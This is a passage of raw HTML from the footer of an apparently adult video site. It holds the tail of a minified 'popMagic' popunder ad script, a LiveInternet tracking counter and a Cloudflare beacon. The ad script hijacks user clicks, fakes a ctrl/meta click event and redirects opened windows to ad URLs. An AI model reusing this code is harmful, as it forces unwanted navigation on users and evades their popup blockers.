MouseEvent("click",{bubbles:true,cancelable:true,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:true,altKey:false,shiftKey:false,metaKey:true,button:0});e.preventDefault=undefined;a.dispatchEvent(e);a.parentNode.removeChild(a);window.open(popMagic.url,"_self");popMagic.setAsOpened()},popup:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var winOptions="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var height=Math.max(Math.round(window.innerHeight*.8),300);var width=Math.max(Math.round(window.innerWidth*.7),300);var top=window.screenY+100;var left=window.screenX+100;winOptions="menubar=1,resizable=1,width="+width+",height="+height+",top="+top+",left="+left}var prePopUrl=document.location.href;var popWin=window.open(prePopUrl,popMagic.getPuId(),winOptions);setTimeout(function(){popWin.location.href=popMagic.url},200);popMagic.setAsOpened();if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}}}};    popMagic.init(adConfig);
})();


</script>
<!-- .main -->
      <footer class="footer">
        <div class="copyright">          <a href="/" class="copy" title="mobporno.net"></a>          <div class="right">    
        

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='14' height='14'><\/a>")
</script><!--/LiveInternet-->
            <span class="ico ico-users"></span> 41          </div>
        </div><!-- .footer .copyright -->
        <div class="about">
                  </div><!-- .footer .about -->
      </footer><!-- .footer -->
       
    </div><!-- .inner -->
  </div><!-- .wrapper -->
</div><!-- .container -->
     <!-- Load Scripts -->

        <script src="/js/jquery-2.1.1.min.js"></script>
        <script src="/js/swipe/lib.min.js"></script>
    <link href="/js/video/video-js.css" rel="stylesheet" type="text/css">
        <script src="/js/video/video.min.js"></script>
    <link href="/style/carousel/min.css" rel="stylesheet" type="text/css">
        <script src="/js/carousel/owl.carousel.min.js"></script>
        <script src="/js/main.js"></script>
                <script>

    </script>   
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13ffdab0cbea4c18b8e7a21dd2fa8b30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <!-- Powered by ixman. ICQ 9949955 skype: mr.ixman e-mail: ixman@mail.ru -->
</html>
	